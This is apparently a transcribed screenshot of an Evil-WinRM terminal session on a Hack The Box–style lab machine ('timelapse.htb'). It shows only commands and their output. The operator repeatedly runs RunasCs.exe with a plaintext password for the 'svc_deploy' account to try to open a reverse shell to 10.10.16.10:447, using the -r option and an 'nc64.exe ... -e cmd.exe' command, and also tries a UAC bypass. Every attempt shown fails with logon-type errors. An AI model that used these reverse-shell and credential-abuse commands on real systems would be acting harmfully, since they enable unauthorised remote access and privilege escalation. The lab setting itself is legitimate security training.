 File Actions Edit View Help
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.1
0.16.10:447
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10;447
[-] RunasCsException: Invalid remote value: 10.10.16.10
[-] Expected format: 'host:port'
447
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.1
0.16.10;447;
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:447
[-] RunasCsException: WSAConnect failed with error code: 10061
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:447
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:447
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /all"
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /all" -d timelapse.htb -l 8
[*] Warning: The function CreateProcessWithLogonW is not compatible with the requested logon type '8'. Reverting to the Interactive logon type '2'. To force a specific logon type, use the f
lag combination --remote-impersonation and --logon-type.
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /all" -d timelapse.htb -l 2
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "C:\programdata\nc64.exe 10.10.16.10 447 -e cmd.exe" -t 0
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /priv" --bypass-uac
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata>